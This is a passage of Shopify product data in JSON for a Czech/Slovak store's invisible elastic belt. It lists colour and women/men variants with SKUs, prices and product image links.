TISK","option2":"ŽENY","option3":null,"sku":"LF41937334BW-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ ŽENY","public_title":"LEOPARDÍ TISK \/ ŽENY","options":["LEOPARDÍ TISK","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586962155,"title":"LEOPARDÍ TISK \/ MUŽI","option1":"LEOPARDÍ TISK","option2":"MUŽI","option3":null,"sku":"LF41937334BW-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ MUŽI","public_title":"LEOPARDÍ TISK \/ MUŽI","options":["LEOPARDÍ TISK","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586994923,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"ŽENY","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","options":["ČERVENO-BÍLO-MODRÉ PRUHY","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934587027691,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"MUŽI","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","options":["ČERVENO-BÍLO-MODRÉ PRUHY","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","options":[{"name":"BARVY","position":1,"values":["ČERNÝ","KÁVA","MODRÝ","KHAKI","BÍLÁ","ČERVENÁ","RŮŽOVÁ","ŠEDÁ","ZELENÁ","LEOPARDÍ TISK","ČERVENO-BÍLO-MODRÉ PRUHY"]},{"name":"STYL","position":2,"values":["ŽENY","MUŽI"]}],"url":"\/cs-sk\/products\/belts","media":[{"alt":null,"id":32424101970155,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","width":800},{"alt":null,"id":32424102002923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","width":800},{"alt":null,"id":32424102035691,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","width":800},{"alt":null,"id":32424102068459,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","width":800},{"alt":null,"id":32424102101227,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","width":800},{"alt":null,"id":32424102133995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","width":800},{"alt":null,"id":32424102166763,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","width":800},{"alt":null,"id":32424102199531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","width":800},{"alt":null,"id":32424102232299,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","width":800},{"alt":null,"id":32424102265067,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","width":800},{"alt":null,"id":32424102297835,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}